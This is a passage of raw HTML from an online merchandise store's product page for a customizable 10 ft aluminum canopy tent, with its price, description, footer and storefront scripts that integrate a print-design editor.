sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">KW Rainbow Network | 10 ft. Aluminum Canopy Tent</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">KWRN10FT</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.mygonetwork.com/product-category/kw-rainbow-network/" rel="tag">KW Rainbow Network</a>, <a href="https://store.mygonetwork.com/product-category/kw-rainbow-network/kw-rainbow-network-merch-apparel/" rel="tag">KW Rainbow Network Merch &amp; Apparel</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>705.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;705.00.</span></span></p>

<form class="variations_form cart" action="https://store.mygonetwork.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/" method="post" enctype='multipart/form-data' data-product_id="345845" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_apparel-colors&quot;:&quot;white&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;11&quot;,&quot;width&quot;:&quot;11&quot;,&quot;height&quot;:&quot;63&quot;},&quot;dimensions_html&quot;:&quot;11 &amp;times; 11 &amp;times; 63 in&quot;,&quot;display_price&quot;:705,&quot;display_regular_price&quot;:880,&quot;image&quot;:{&quot;title&quot;:&quot;KW_Rainbow_Canopy_Tent&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent.jpg&quot;,&quot;alt&quot;:&quot;KW_Rainbow_Canopy_Tent&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-800x536.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-800x536.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-324x217.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-300x201.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-1024x686.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-768x514.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-110x74.jpg 110w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-1536x1028.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent.jpg 1803w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent.jpg&quot;,&quot;full_src_w&quot;:1803,&quot;full_src_h&quot;:1207,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-324x217.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:217,&quot;src_w&quot;:800,&quot;src_h&quot;:536},&quot;image_id&quot;:345846,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;KWRN10FT-W&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:345849,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;}]">
	<div data-product_id="345845" data-threshold_min="30" data-threshold_max="100" data-total="1">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_apparel-colors">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_apparel-colors" class=" woo-variation-raw-select" name="attribute_pa_apparel-colors" data-attribute_name="attribute_pa_apparel-colors" data-show_option_none="yes"><option value="">Choose an option</option><option value="white"  selected='selected'>White</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_apparel-colors" data-attribute_values="[&quot;white&quot;]"><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_apparel-colors" data-wvstooltip="White" class="variable-item button-variable-item button-variable-item-white selected" title="White" data-title="White" data-value="white" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">White</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
				<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="" />
				<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6967c5acf093e">KW Rainbow Network | 10 ft. Aluminum Canopy Tent quantity</label>
	<input
		type="number"
				id="quantity_6967c5acf093e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="345845" />
	<input type="hidden" name="product_id" value="345845" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p>Aluminum Canopy Tent has you covered! A portable 10&#8242; x 10&#8242; aluminum canopy provides ample shade on sunny days. Personalize your canopy with a fully customizable dye-sub print.</p>
<p>Bring it to your next outdoor event and don’t forget to add a back wall and half walls to complete your set up. Contact <a href="mailto:Sheila@BRANDco.com">Sheila@BRANDco.com</a> for the walls!</p>
<p>Set up in minutes. First pull out your canopy and tent frame from the nylon bag. With your frame and graphic upright, pull each leg to expand the frame until the push buttons click into place. Then extend each leg upward until the desired height is achieved. Canopy tent is ready to enjoy!</p>
<p>Graphic Package Includes:<br />
(1) Aluminum Frame<br />
(1) Black Nylon Bag<br />
(1) Custom Dye Sub Print Canopy</p>
<p>Features<br />
Shipping Weights: 63 lbs<br />
Shipping Dimensions: 11” L x 11” W x 63” H<br />
Wind Speed Rating: 20-28 mph<br />
Warranty: Lifetime on frame , One (1) year on Graphic</p>
<p><strong>PRODUCTION TIME: 5 days after proof</strong></p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">63 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">11 &times; 11 &times; 63 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_apparel-colors">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, White</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.mygonetwork.com/product/kw-rainbow-network-parade-banner/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://store.mygonetwork.com/wp-content/uploads/2022/05/KWRN_Rainbow_Parade_Banner_wht-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KW Rainbow Network | Parade Banner" />					<span class="storefront-product-pagination__title">KW Rainbow Network | Parade Banner</span>
				</a>
			
							<a href="https://store.mygonetwork.com/product/kw-rainbow-network-large-tote-cooler/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_tote_bag-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KW Rainbow Network | Large Tote Cooler" />					<span class="storefront-product-pagination__title">KW Rainbow Network | Large Tote Cooler</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://pdx.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://pdx.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://pdx.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://pdx.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://pdx.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://pdx.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="657" src="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-1024x686.jpg" class="attachment-large size-large" alt="KW Rainbow Network | 10 ft. Aluminum Canopy Tent" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>KW Rainbow Network | 10 ft. Aluminum Canopy Tent</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>880.00</span></del> <span class="screen-reader-text">Original price was: &#036;880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>705.00</span></ins><span class="screen-reader-text">Current price is: &#036;705.00.</span></span></span>
													</div>
						<a href="https://store.mygonetwork.com/product/kw-rainbow-network-10-ft-aluminum-canopy-tent/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

